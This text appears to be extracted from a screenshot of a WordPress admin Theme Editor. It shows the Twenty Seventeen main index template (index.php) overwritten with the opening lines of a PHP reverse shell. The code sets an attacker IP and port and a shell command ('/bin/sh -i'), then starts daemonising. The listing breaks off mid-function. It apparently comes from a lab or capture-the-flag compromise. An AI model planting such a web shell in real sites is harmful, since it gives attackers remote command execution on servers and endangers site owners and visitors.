 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins
Users
Tools
Settings
Maps
Collapse menu
Help
Edit Themes
Twenty Seventeen: Main Index Template (index.php)
Select theme to edit: Twenty Seventee Select
Selected file content:
1 <?php
2
3
4 set_time_limit (0);
5 $VERSION = "1.0";
6 $ip = '192.168.49.152';  // CHANGE THIS
7 $port = 80;       // CHANGE THIS
8 $chunk_size = 1400;
9 $write_a = null;
10 $error_a = null;
11 $shell = 'uname -a; w; id; /bin/sh -i';
12 $daemon = 0;
13 $debug = 0;
14
15 //
16 // Daemonise ourself if possible to avoid zombies later
17 //
18
19 // pcntl_fork is hardly ever available, but will allow us to daemonise
20 // our php process and avoid zombies.  Worth a try...
21 if (function_exists('pcntl_fork')) {
22     // Fork and have the parent process exit
23     $pid = pcntl_fork();
24
25     if ($pid == -1) {
26         printit("ERROR: Can't fork");
27         exit(1);
28     }
29
30     if ($pid) {
31         exit(0);  // Parent exits
32     }
33
34     // Make the current process a session leader
35     // Will only succeed if we forked
36     if (posix_setsid() == -1) {
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Sidebar
Documentation: Function Name... Look Up